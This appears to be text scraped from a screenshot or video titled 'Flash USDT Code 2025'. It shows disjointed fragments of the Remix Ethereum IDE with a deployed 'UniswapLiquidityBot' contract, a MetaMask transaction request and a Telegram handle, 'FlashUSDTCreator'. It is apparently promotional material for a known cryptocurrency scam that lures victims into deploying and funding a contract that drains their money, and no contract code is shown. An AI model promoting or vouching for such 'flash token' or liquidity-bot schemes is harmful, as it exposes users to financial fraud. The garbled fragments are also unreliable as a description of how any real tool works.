 Flash USDT Code 2025
Remix - Ethereum IDE
Dashboard - Binance
Stake: Online Casino & Sport
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
_TOKENSYMBOL: USDT
Calldata Parameters transact
Publish to IPFS
At Address Load contract from Addre
Transactions recorded 2 i
Deployed Contracts 1
UNISWAPLIQUIDITYBOT AT
Balance: 0.1 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions i
CALLDATA
Transact
TG: FlashUSDTCreator
Home usdt.sol Wallet Connect
WalletConnect
0.119 ETH 0xCd...d639DF
0 Listen on all transactions Filter with transaction hash or address
data: 0x608...00000 logs: 0 hash: 0xbcf...0927b
Debug
transact to UniswapLiquidityBot.start pending ...
>
MetaMask
Account 1
Ethereum Mainnet
Transaction request
Estimated changes ? No changes
Request from ? remix.ethereum.org
Interacting with ? 0x731E9...7A1ed
Network fee ? 0 ETH $0.09
Speed Site suggested ~15 sec
Cancel Confirm
Scam Alert Initialize as git repo Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI. RemixAI Copilot (enabled)